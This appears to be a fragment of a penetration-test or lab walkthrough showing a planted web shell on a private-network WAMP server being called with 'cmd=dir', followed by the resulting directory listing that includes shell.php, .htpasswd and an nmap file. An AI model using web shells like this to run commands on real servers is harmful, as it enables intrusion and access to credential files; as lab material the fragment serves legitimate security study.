 192.168.229.46:242/shell.php?cmd=dir
Execute
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\wamp\www
02/12/2024 09:24 AM
.
02/12/2024 09:24 AM
..
11/08/2011 07:58 AM 161 .htaccess
11/08/2011 07:53 AM 45 .htpasswd
11/08/2011 07:45 AM 76 index.php
02/12/2024 09:21 AM 2,330 nmap
02/12/2024 09:24 AM 348 shell.php
5 File(s) 2,960 bytes
2 Dir(s) 6,029,246,464 bytes free